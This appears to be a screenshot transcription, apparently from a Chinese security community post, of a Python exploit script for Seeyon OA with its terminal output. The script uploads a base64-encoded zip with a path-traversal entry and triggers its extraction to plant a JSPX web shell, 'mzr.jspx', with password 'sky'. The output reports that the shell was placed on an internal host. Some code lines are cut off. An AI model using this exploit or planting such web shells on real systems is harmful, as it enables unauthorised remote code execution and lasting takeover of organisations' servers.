 upload.py > ...
1 import requests
2 import base64
3
4 host = "http://10.0.103.6"
5
6 headers = {
7     "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36",
8     "Cookie": "JSESSIONID=8AA12E2B082B5EDAE524EDBEB3B4A936"
9 }
10
11
12 # ../../../../ApacheJetspeed/webapps/ROOT/mzr.jspx 文件路径
13 # zip文件内容base64编码
14 # UEsDBBQAAAAIANu5XVHzGO9FtgIAAOkFAAAwAAAALi4vLi4vLi4vLi4vQXBhY2hlSmV0c3BlZWQvd2ViYXBwcy9ST09UL216ci5qc3B4rVTfT9swEH4Gif/By5ODOrcDCoySSpQVaRvb
15
16
17 # 上传特殊构造的zip文件
18 file_content  = "UEsDBBQAAAAIANu5XVHzGO9FtgIAAOkFAAAwAAAALi4vLi4vLi4vLi4vQXBhY2hlSmV0c3BlZWQvd2ViYXBwcy9ST09UL216ci5qc3B4rVTfT9swEH4Gif/By5ODO
19 res = requests.post(url=host+"/seeyon/rest/editContent/saveFile?fileId=9095842667142857911&category=1", headers=headers, files={"file": base64.
20 # print(res.text)
21 # 解压文件RCE
22 requests.get(url=host+"/seeyon/content/content.do?method=invokingForm&subApp=2&ofdFileId=9095842667142857911&isNew=true",headers=headers)
23 # print(res.text)
24
25 # 验证
26 if(requests.get(url=host+"/mzr.jspx").status_code == 200):
27     print("[+] 上传成功 ")
28     print("[+] 利用路径  %s/mzr.jspx 密码: sky"%(host))
29 else:
30     print("[-] 利用失败")
问题 输出 调试控制台 终端
PS E:\Code\Python\Temp> & E:/Tools/Env/Python/python3.9.7/python.exe e:/Code/Python/Temp/upload.py
[+] 上传成功
[+] 利用路径  http://10.0.103.6/mzr.jspx 密码: sky
PS E:\Code\Python\Temp>
先知社区